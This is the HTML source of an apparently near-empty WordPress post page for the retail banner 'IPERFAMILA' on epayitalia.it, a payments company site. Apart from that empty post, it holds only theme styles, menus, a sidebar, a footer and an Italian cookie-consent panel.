.team-1 .card .description-container{
	min-height:164px;
}
.page-id-591 #features-10 .col-padding-small.col-padding-small-xs.description-container {
    min-height: 222px;
}		</style>
			<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://epayitalia.it/wp-content/themes/mesmerize-pro/pro/assets/shapes/rounded-squares-blue.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
                <style data-name="site-colors">
                /** cached colors style */
                a, .comment-reply-link, a.read-more{ color:#263e94; } a:hover, .comment-reply-link:hover, .sidebar .widget > ul > li a:hover, a.read-more:hover{ color:#3A52A8; } .contact-form-wrapper input[type=submit], .button, .nav-links .numbers-navigation span.current, .post-comments .navigation .numbers-navigation span.current, .nav-links .numbers-navigation a:hover, .post-comments .navigation .numbers-navigation a:hover{ background-color:#263e94; border-color:#263e94; } .contact-form-wrapper input[type=submit]:hover, .nav-links .prev-navigation a:hover, .post-comments .navigation .prev-navigation a:hover, .nav-links .next-navigation a:hover, .post-comments .navigation .next-navigation a:hover, .button:hover{ background-color:#3A52A8; border-color:#3A52A8; } .post-comments, .sidebar .widget, .post-list .post-list-item{ //border-bottom-color:#263e94; } .nav-links .prev-navigation a, .post-comments .navigation .prev-navigation a, .nav-links .next-navigation a, .post-comments .navigation .next-navigation a{ border-color:#263e94; color:#263e94; } .tags-list a:hover{ border-color:#263e94; background-color:#263e94; } svg.section-separator-top path.svg-white-bg, svg.section-separator-bottom path.svg-white-bg{ fill: #263e94; } p.color1{ color : #263e94; } span.color1{ color : #263e94; } h1.color1{ color : #263e94; } h2.color1{ color : #263e94; } h3.color1{ color : #263e94; } h4.color1{ color : #263e94; } h5.color1{ color : #263e94; } h6.color1{ color : #263e94; } .card.bg-color1, .bg-color1{ background-color:#263e94; } a.color1:not(.button){ color:#263e94; } a.color1:not(.button):hover{ color:#3A52A8; } button.color1, .button.color1{ background-color:#263e94; border-color:#263e94; } button.color1:hover, .button.color1:hover{ background-color:#3A52A8; border-color:#3A52A8; } button.outline.color1, .button.outline.color1{ background:none; border-color:#263e94; color:#263e94; } button.outline.color1:hover, .button.outline.color1:hover{ background:none; border-color:rgba(38,62,148,0.7); color:rgba(38,62,148,0.9); } i.fa.color1{ color:#263e94; } i.fa.icon.bordered.color1{ border-color:#263e94; } i.fa.icon.reverse.color1{ background-color:#263e94; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color1{ border-color:#263e94; } i.fa.icon.reverse.bordered.color1{ background-color:#263e94; color: #ffffff; } .top-right-triangle.color1{ border-right-color:#263e94; } .checked.decoration-color1 li:before { color:#263e94; } .stared.decoration-color1 li:before { color:#263e94; } .card.card-color1{ background-color:#263e94; } .card.bottom-border-color1{ border-bottom-color: #263e94; } .grad-180-transparent-color1{  background-image: linear-gradient(180deg, rgba(38,62,148,0) 0%, rgba(38,62,148,0) 50%, rgba(38,62,148,0.6) 78%, rgba(38,62,148,0.9) 100%) !important; } .border-color1{ border-color: #263e94; } .circle-counter.color1 .circle-bar{ stroke: #263e94; } p.color4{ color : #ebf5fb; } span.color4{ color : #ebf5fb; } h1.color4{ color : #ebf5fb; } h2.color4{ color : #ebf5fb; } h3.color4{ color : #ebf5fb; } h4.color4{ color : #ebf5fb; } h5.color4{ color : #ebf5fb; } h6.color4{ color : #ebf5fb; } .card.bg-color4, .bg-color4{ background-color:#ebf5fb; } a.color4:not(.button){ color:#ebf5fb; } a.color4:not(.button):hover{ color:#FFFFFF; } button.color4, .button.color4{ background-color:#ebf5fb; border-color:#ebf5fb; } button.color4:hover, .button.color4:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color4, .button.outline.color4{ background:none; border-color:#ebf5fb; color:#ebf5fb; } button.outline.color4:hover, .button.outline.color4:hover{ background:none; border-color:rgba(235,245,251,0.7); color:rgba(235,245,251,0.9); } i.fa.color4{ color:#ebf5fb; } i.fa.icon.bordered.color4{ border-color:#ebf5fb; } i.fa.icon.reverse.color4{ background-color:#ebf5fb; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color4{ border-color:#ebf5fb; } i.fa.icon.reverse.bordered.color4{ background-color:#ebf5fb; color: #ffffff; } .top-right-triangle.color4{ border-right-color:#ebf5fb; } .checked.decoration-color4 li:before { color:#ebf5fb; } .stared.decoration-color4 li:before { color:#ebf5fb; } .card.card-color4{ background-color:#ebf5fb; } .card.bottom-border-color4{ border-bottom-color: #ebf5fb; } .grad-180-transparent-color4{  background-image: linear-gradient(180deg, rgba(235,245,251,0) 0%, rgba(235,245,251,0) 50%, rgba(235,245,251,0.6) 78%, rgba(235,245,251,0.9) 100%) !important; } .border-color4{ border-color: #ebf5fb; } .circle-counter.color4 .circle-bar{ stroke: #ebf5fb; } p.color6{ color : #ffffff; } span.color6{ color : #ffffff; } h1.color6{ color : #ffffff; } h2.color6{ color : #ffffff; } h3.color6{ color : #ffffff; } h4.color6{ color : #ffffff; } h5.color6{ color : #ffffff; } h6.color6{ color : #ffffff; } .card.bg-color6, .bg-color6{ background-color:#ffffff; } a.color6:not(.button){ color:#ffffff; } a.color6:not(.button):hover{ color:#FFFFFF; } button.color6, .button.color6{ background-color:#ffffff; border-color:#ffffff; } button.color6:hover, .button.color6:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color6, .button.outline.color6{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color6:hover, .button.outline.color6:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color6{ color:#ffffff; } i.fa.icon.bordered.color6{ border-color:#ffffff; } i.fa.icon.reverse.color6{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color6{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color6{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color6{ border-right-color:#ffffff; } .checked.decoration-color6 li:before { color:#ffffff; } .stared.decoration-color6 li:before { color:#ffffff; } .card.card-color6{ background-color:#ffffff; } .card.bottom-border-color6{ border-bottom-color: #ffffff; } .grad-180-transparent-color6{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color6{ border-color: #ffffff; } .circle-counter.color6 .circle-bar{ stroke: #ffffff; } p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */
            </style>
            <link rel='stylesheet' id='cookie-law-info-table-css' href='https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular insegne-template-default single single-insegne postid-1527 custom-background wp-custom-logo wp-theme-mesmerize-pro wp-child-theme-mesmerize-pro-child sp-easy-accordion-enabled overlap-first-section mesmerize-inner-page">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper dark-logo fixed-dark-logo">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://epayitalia.it/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="313" height="286" src="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png" class="logo dark" alt="" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png 313w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-300x274.png 300w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-150x137.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a><a href="https://epayitalia.it/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="553" height="527" src="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg" class="custom-logo" alt="epayitalia.it" decoding="async" srcset="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg 553w, https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp-300x286.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://epayitalia.it/">Home</a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://epayitalia.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://epayitalia.it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://epayitalia.it/soluzioni/">Soluzioni</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://epayitalia.it/servizi/">Servizi</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://epayitalia.it/contatti/">Contatti</a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913"><a href="/?post_type=post">Blog</a></li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://epayworldwide.com">epay nel mondo</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://epayitalia.it/" class="logo-link dark" rel="home" itemprop="url"  data-type="group"  data-dynamic-mod="true"><img width="313" height="286" src="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png" class="logo dark" alt="" itemprop="logo" decoding="async" srcset="https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp.png 313w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-300x274.png 300w, https://epayitalia.it/wp-content/uploads/2020/04/cropped-logo-epay-trasp-150x137.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a><a href="https://epayitalia.it/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="553" height="527" src="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg" class="custom-logo" alt="epayitalia.it" decoding="async" srcset="https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg 553w, https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp-300x286.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-primary-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://epayitalia.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://epayitalia.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://epayitalia.it/cosa-facciamo/">Cosa Facciamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://epayitalia.it/soluzioni/">Soluzioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://epayitalia.it/servizi/">Servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://epayitalia.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2913"><a href="/?post_type=post">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4669"><a href="https://epayworldwide.com">epay nel mondo</a></li>
</ul></div>
            <div data-type="group"  data-dynamic-mod="true" class="social-icons">
                      <a target="_blank"  class="social-icon" href="https://facebook.com/epayitalia">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/channel/UC_FMwnaWeiiYQFyXwBG3wQQ">
                  <i class="fa fa-youtube-play"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.linkedin.com/in/epayitalia/">
                  <i class="fa fa-linkedin-square"></i>
              </a>
              
    </div>

        </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay' style='; background:#FFFFFF'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            IPERFAMILA        </h1>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
    <div class='split-header'></div>                    </div>
    </div>
    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-1527"class="post-1527 insegne type-insegne status-publish hentry">

    <div class="post-content-single">

        <h2 class="h1">IPERFAMILA</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://epayitalia.it/author/giovanni-aiani/" title="Posts by GIovanni Aiani" rel="author">GIovanni Aiani</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">23 April 2020</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            
        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://epayitalia.it/insegne/iperal/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">IPERAL</span></a></div><div class="nav-next"><a href="https://epayitalia.it/insegne/iperpan/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">IPERPAN</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>
</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://epayitalia.it/lalternativa-digitale-di-bnl-ed-hello-bank-agli-sportelli-atm/">Il prelievo in cassa: l’alternativa digitale di BNL ed Hello Bank agli sportelli ATM</a>
									</li>
											<li>
					<a href="https://epayitalia.it/digital-signage-esperienza-multisensoriale-per-il-consumatore/">Digital Signage, esperienza multisensoriale per il consumatore</a>
									</li>
											<li>
					<a href="https://epayitalia.it/clicca-e-ricarica-come-funzionano-le-ricariche-telefoniche-con-codice-da-mostrare-in-cassa/">Clicca e Ricarica: anche la community MondoMobileWeb parla della nuova ricarica telefonica &#8220;smart&#8221; di epay</a>
									</li>
											<li>
					<a href="https://epayitalia.it/con-epay-la-mastercard-si-acquista-e-si-ricarica-in-gdo/">Con epay la Mastercard si acquista e si ricarica in gdo</a>
									</li>
											<li>
					<a href="https://epayitalia.it/sim-telefoniche-in-gdo-iniziativa-win-win-a-tutto-vantaggio-del-consumatore-gdoweek/">SIM telefoniche in gdo, iniziativa win-win a tutto vantaggio del consumatore | Gdoweek</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archives</h5>
			<ul>
					<li><a href='https://epayitalia.it/2022/11/'>November 2022</a></li>
	<li><a href='https://epayitalia.it/2022/04/'>April 2022</a></li>
	<li><a href='https://epayitalia.it/2022/01/'>January 2022</a></li>
	<li><a href='https://epayitalia.it/2021/11/'>November 2021</a></li>
	<li><a href='https://epayitalia.it/2021/09/'>September 2021</a></li>
	<li><a href='https://epayitalia.it/2021/07/'>July 2021</a></li>
	<li><a href='https://epayitalia.it/2021/05/'>May 2021</a></li>
	<li><a href='https://epayitalia.it/2021/02/'>February 2021</a></li>
	<li><a href='https://epayitalia.it/2020/12/'>December 2020</a></li>
	<li><a href='https://epayitalia.it/2020/11/'>November 2020</a></li>
	<li><a href='https://epayitalia.it/2020/03/'>March 2020</a></li>
	<li><a href='https://epayitalia.it/2019/03/'>March 2019</a></li>
	<li><a href='https://epayitalia.it/2018/12/'>December 2018</a></li>
	<li><a href='https://epayitalia.it/2017/09/'>September 2017</a></li>
	<li><a href='https://epayitalia.it/2015/07/'>July 2015</a></li>
	<li><a href='https://epayitalia.it/2014/06/'>June 2014</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://epayitalia.it/category/technology/app/">app</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://epayitalia.it/category/business/banca/">banca</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://epayitalia.it/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://epayitalia.it/category/technology/coupon/">coupon</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://epayitalia.it/category/dazn/">dazn</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://epayitalia.it/category/business/fintech/">fintech</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://epayitalia.it/category/technology/gift-card/">gift card</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://epayitalia.it/category/lottomatica/">Lottomatica</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://epayitalia.it/category/technology/mobile/">mobile</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://epayitalia.it/category/news-and-updates/">News &amp; updates</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://epayitalia.it/category/people/">People</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://epayitalia.it/category/ricariche/">Ricariche</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://epayitalia.it/category/ricariche-telefoniche/">Ricariche telefoniche</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://epayitalia.it/category/technology/">Technology</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://epayitalia.it/wp-login.php">Log in</a></li>
			<li><a href="https://epayitalia.it/feed/">Entries feed</a></li>
			<li><a href="https://epayitalia.it/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </div>
</div>
            </div>
        </div>

    </div>
<div  class='footer footer-1'>
    <div  class='footer-content' style=''>
        <div class="gridContainer">
            <div class="row middle-xs">
                <div class="col-xs-12 col-sm-6 col-md-3">
                    <div class="footer-logo">
                        <h4><span data-type="group"  data-dynamic-mod="true">epayitalia.it</span></h4>
                    </div>
                    <div class="muted"><p  class="copyright" data-type="group" >© 2026   Euronet Pay &amp; Transaction Services S.r.l. - P.Iva 05445540965. </p></div>
                </div>
                <div class="col-xs-12 col-sm-12 col-md-6 center-xs menu-column">
                    <div class="horizontal_footer_menu"><ul id="footer_menu" class="footer-nav"><li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3333"><a href="https://epayitalia.it/">Home</a></li>
<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://epayitalia.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://epayitalia.it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://epayitalia.it/soluzioni/">Soluzioni</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://epayitalia.it/servizi/">Servizi</a></li>
<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.regalodigitale.info/">Regalo Digitale</a></li>
<li id="menu-item-3337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3337"><a href="https://www.cliccaericarica.it">Clicca e Ricarica</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://epayitalia.it/contatti/">Contatti</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2934"><a href="/?post_type=post">Blog</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3132"><a rel="privacy-policy" href="https://epayitalia.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="https://epayitalia.it/cookie/">Cookie Policy</a></li>
<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4667"><a target="_blank" href="https://epayworldwide.com" title="Global web site">epayworldwide.com</a></li>
</ul></div>                </div>
                    <div data-type="group"  data-dynamic-mod="true" class="end-sm col-sm-6 col-md-3 footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/epayitalia/">
                  <i class="fa fa-facebook-official"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.youtube.com/channel/UC_FMwnaWeiiYQFyXwBG3wQQ">
                  <i class="fa fa-youtube-play"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://www.linkedin.com/in/epayitalia/">
                  <i class="fa fa-linkedin-square"></i>
              </a>
              
    </div>

                </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mesmerize-pro-child/*","/wp-content/themes/mesmerize-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie policy</h5><span>Questo sito fa uso di cookie per migliorare l’esperienza di navigazione. Se vuoi saperne di più, clicca <a href="https://epayitalia.it/cookie/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">qui</a> Modifica le tue  <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCETTA</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Cookie Policy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi cookie, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito Web.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessario							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questa categoria include solo i cookie che garantiscono funzionalità di base e caratteristiche di sicurezza del sito web. Questi cookie non memorizzano alcuna informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analitici Anonimi							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" checked='checked' />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analitici Anonimi</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
